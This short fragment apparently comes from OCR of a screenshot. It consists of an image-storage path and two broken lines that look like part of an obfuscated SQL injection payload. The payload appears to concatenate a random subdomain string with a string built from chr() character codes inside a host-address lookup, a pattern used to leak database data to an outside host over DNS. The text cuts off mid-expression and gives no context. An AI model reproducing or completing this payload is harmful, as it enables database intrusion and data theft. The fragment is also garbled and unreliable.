
RESS('gpdm57mpmnkgkgt1nnp2ljhxszktmwztzvaxi2tm'||'tvy.r87.
(53)||chr(55)||chr(109)||chr(112)||chr(109)||chr(110)||chr(115)||chr(49)|